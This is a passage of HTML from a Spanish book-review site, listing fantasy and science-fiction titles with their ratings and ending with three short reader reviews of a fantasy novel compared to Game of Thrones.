											<small><a href="https://quelibroleo.com/web/public/index.php/autores/martin-george-rr">MARTIN, GEORGE R.R.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/tormenta-de-espadas-cancion-de-hielo-y-fuego-3">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1500477829.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.58"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,5 / 10 de 2.487 votos"
							     							     
							     data-id="2336"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/tormenta-de-espadas-cancion-de-hielo-y-fuego-3#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			121 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/tormenta-de-espadas-cancion-de-hielo-y-fuego-3"><span>TORMENTA DE ESPADAS....</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/martin-george-r-r">MARTIN, GEORGE R.R.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-senor-de-los-anillos-iii-el-retorno-del-rey">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322102675.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.30"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 2.774 votos"
							     							     
							     data-id="4728"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-senor-de-los-anillos-iii-el-retorno-del-rey#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			54 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-senor-de-los-anillos-iii-el-retorno-del-rey"><span>EL SEÑOR DE LOS ANIL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/tolkien-j-r-r-john-ronald-reuel-tolkien">TOLKIEN, J.R.R. (Joh...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-senor-de-los-anillos-i-la-comunidad-del-anillo">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322009582.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.17"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 2.936 votos"
							     							     
							     data-id="4726"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-senor-de-los-anillos-i-la-comunidad-del-anillo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			72 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-senor-de-los-anillos-i-la-comunidad-del-anillo"><span>EL SEÑOR DE LOS ANIL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/tolkien-j-r-r-john-ronald-reuel-tolkien">TOLKIEN, J.R.R. (Joh...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-nombre-del-viento">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1321929304.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.25"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 2.677 votos"
							     							     
							     data-id="15996"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-nombre-del-viento#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			273 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-nombre-del-viento"><span>EL NOMBRE DEL VIENTO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/rothfuss-patrick">ROTHFUSS, PATRICK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-senor-de-los-anillos">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322009207.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.24"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 2.623 votos"
							     							     
							     data-id="4725"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-senor-de-los-anillos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			85 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-senor-de-los-anillos"><span>EL SEÑOR DE LOS ANIL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/tolkien-j-r-r-john-ronald-reuel-tolkien">TOLKIEN, J.R.R. (Joh...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-senor-de-los-anillos-ii-las-dos-torres">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322009012.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.18"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 2.696 votos"
							     							     
							     data-id="4727"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-senor-de-los-anillos-ii-las-dos-torres#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			43 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-senor-de-los-anillos-ii-las-dos-torres"><span>EL SEÑOR DE LOS ANIL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/tolkien-j-r-r-john-ronald-reuel-tolkien">TOLKIEN, J.R.R. (Joh...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-hobbit">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1372014512.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.72"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 2.812 votos"
							     							     
							     data-id="3591"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-hobbit#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			115 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-hobbit"><span>EL HOBBIT</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/tolkien-jrr-john-ronald-reuel-tolkien">TOLKIEN, J.R.R. (Joh...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-historia-interminable">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1321930855.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.90"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 2.036 votos"
							     							     
							     data-id="8392"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-historia-interminable#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			93 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-historia-interminable"><span>LA HISTORIA INTERMIN...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/ende-michael">ENDE, MICHAEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/danza-de-dragones-cancion-de-hielo-y-fuego-5">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1500477982.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.86"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 1.455 votos"
							     							     
							     data-id="39368"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/danza-de-dragones-cancion-de-hielo-y-fuego-5#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			63 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/danza-de-dragones-cancion-de-hielo-y-fuego-5"><span>DANZA DE DRAGONES. (...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/martin-george-r-r">MARTIN, GEORGE R.R.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/fahrenheit-451">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1596022079.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.64"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 1.561 votos"
							     							     
							     data-id="208355"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/fahrenheit-451#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			96 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/fahrenheit-451"><span>FAHRENHEIT 451</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/bradbury-ray">BRADBURY, RAY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/trilogia-de-la-fundacion">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1278260137.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.34"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 523 votos"
							     							     
							     data-id="27553"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/trilogia-de-la-fundacion#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			20 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/trilogia-de-la-fundacion"><span>TRILOGÍA DE LA FUNDA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/asimov-isaac">ASIMOV, ISAAC</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/cronicas-marcianas">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1568711713.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.84"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 600 votos"
							     							     
							     data-id="129043"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/cronicas-marcianas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			46 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/cronicas-marcianas"><span>CRÓNICAS MARCIANAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/bradbury-ray">BRADBURY, RAY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/segunda-fundacion-trilogia-de-la-fundacion-iii">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1363262924.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.18"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 348 votos"
							     							     
							     data-id="9407"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/segunda-fundacion-trilogia-de-la-fundacion-iii#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/segunda-fundacion-trilogia-de-la-fundacion-iii"><span>SEGUNDA FUNDACIÓN. T...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/asimov-isaac">ASIMOV, ISAAC</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/eclipse-saga-crepusculo-iii">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788420472331.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.52"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,5 / 10 de 1.319 votos"
							     							     
							     data-id="2473"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/eclipse-saga-crepusculo-iii#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			54 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/eclipse-saga-crepusculo-iii"><span>ECLIPSE (SAGA CREPÚS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/meyer-stephenie">MEYER, STEPHENIE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/yo-robot">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1368563536.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.62"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 460 votos"
							     							     
							     data-id="8455"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/yo-robot#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			18 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/yo-robot"><span>YO, ROBOT</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/asimov-isaac">ASIMOV, ISAAC</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-naranja-mecanica">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1381860650.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.89"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 369 votos"
							     							     
							     data-id="508"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-naranja-mecanica#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			33 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-naranja-mecanica"><span>LA NARANJA MECÁNICA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/burgess-anthony">BURGESS, ANTHONY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-archivo-de-las-tormentas-i-el-camino-de-los-reyes">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1622020799.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.73"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,7 / 10 de 193 votos"
							     							     
							     data-id="41148"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-archivo-de-las-tormentas-i-el-camino-de-los-reyes#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			19 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-archivo-de-las-tormentas-i-el-camino-de-los-reyes"><span>EL ARCHIVO DE LAS TO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/sanderson-brandon">SANDERSON, BRANDON</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/elantris">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788466624237.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.93"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 264 votos"
							     							     
							     data-id="4309"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/elantris#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			21 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/elantris"><span>ELANTRIS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/sanderson-brandon">SANDERSON, BRANDON</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-archivo-de-las-tormentas-ii-palabras-radiantes">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1447664243.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.83"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,8 / 10 de 149 votos"
							     							     
							     data-id="130982"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-archivo-de-las-tormentas-ii-palabras-radiantes#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			9 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-archivo-de-las-tormentas-ii-palabras-radiantes"><span>EL ARCHIVO DE LAS TO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/sanderson-brandon">SANDERSON, BRANDON</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-hobbit-edicion-especial-75-aniversario">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1347963308.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 247 votos"
							     							     
							     data-id="110264"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-hobbit-edicion-especial-75-aniversario#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-hobbit-edicion-especial-75-aniversario"><span>EL HOBBIT. Edición e...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/tolkien-j-r-r-john-ronald-reuel-tolkien">TOLKIEN, J.R.R. (Joh...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-ultimo-deseo-la-saga-de-geralt-de-rivia-libro-i">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788498890037.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.47"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 342 votos"
							     							     
							     data-id="8656"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-ultimo-deseo-la-saga-de-geralt-de-rivia-libro-i#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			27 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-ultimo-deseo-la-saga-de-geralt-de-rivia-libro-i"><span>EL ÚLTIMO DESEO. La...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/sapkowski-andrzej">SAPKOWSKI, ANDRZEJ</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-voz-de-los-muertos">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788466618083.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.52"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 319 votos"
							     							     
							     data-id="5988"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-voz-de-los-muertos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			13 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-voz-de-los-muertos"><span>LA VOZ DE LOS MUERTO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/card-orson-scott">CARD, ORSON SCOTT</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-princesa-prometida">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1523258945.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.77"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 260 votos"
							     							     
							     data-id="4101"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-princesa-prometida#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			8 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-princesa-prometida"><span>LA PRINCESA PROMETID...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/goldman-william">GOLDMAN, WILLIAM</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/los-propios-dioses">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788498003543.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.98"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 207 votos"
							     							     
							     data-id="164"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/los-propios-dioses#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			21 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/los-propios-dioses"><span>LOS PROPIOS DIOSES</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/asimov-isaac">ASIMOV, ISAAC</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="criticas_content">
	<div id="comentarios"></div>
	<h3>3 Críticas de los lectores</h3>

	
	
	
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/bathorybora">
					<img src="https://quelibroleo.com/web/public/images/avatares/bathorybora.jpg" alt="Avatar">
					<span>ana</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="5" title="Su nota: 5/10"></div></div>
								<p>Tras leer m&aacute;s de la mitad del libro, me sigui&oacute; sin interesar y lo abandon&eacute;. Sobran p&aacute;ginas y falta acci&oacute;. Cero parecido con Juego de Tronos
</p>
			<b>hace 11 meses</b>
							<div class="likes" data-critica="110840">
					<span  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>0</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/yolandaesp">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar">
					<span>yolanda</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="5" title="Su nota: 5/10"></div></div>
								<p>Demasiadas p&aacute;ginas para lo que quer&iacute;a contar. No me gust&oacute;, por mucho que lo planteen como una mezcla de "Juego de Tronos" y "El Se&ntilde;or de los Anillos" en clave feminista.
</p>
			<b>hace 1 año</b>
							<div class="likes" data-critica="108418">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>1</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/aketza">
					<img src="https://quelibroleo.com/web/public/images/avatares/aketza.jpg" alt="Avatar">
					<span>aketza</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="8" title="Su nota: 8/10"></div></div>
								<p>Entretenida novela de fantasía que recuerda a Juego de tronos pero con un toque más feminista. A pesar de su extensión no se hace pesada aunque tampoco sea muy original en su planteamiento.</p>
			<b>hace 6 años</b>
							<div class="likes" data-critica="82236">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>2</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
		
	
	
</div>            </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/web/public/index.php/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
